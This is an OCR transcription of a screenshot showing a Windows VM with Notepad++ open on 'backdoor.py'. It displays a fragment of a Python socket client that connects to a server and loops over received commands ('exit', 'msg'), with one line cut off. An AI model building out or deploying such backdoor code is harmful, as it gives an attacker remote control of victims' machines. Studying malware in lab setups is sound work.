 windows [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
*C:\Users\sachin\Desktop\backdoor.py - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
backdoor.py
62 send = lambda data: objSocket.send(data)
63
64 server_connect()
65
66
67 while True:
68 try:
69 while True:
70 strData = recv(intBuff)
71 strData = decode_utf8(strData)
72
73 if strData == "exit":
74 objSocket.close()
75 sys.exit(0)
76
77 elif strData[:3] == "msg":
78 MessageBox(strData[:3]
79
80 except socket.error:
81 objSocket.close()
82 del objSocket
83
Activate Windows
Go to Settings to activate Windows.
Python file length : 1,766 lines : 98 Ln : 78 Col : 39 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
16:22
13/03/2019
Right Ctrl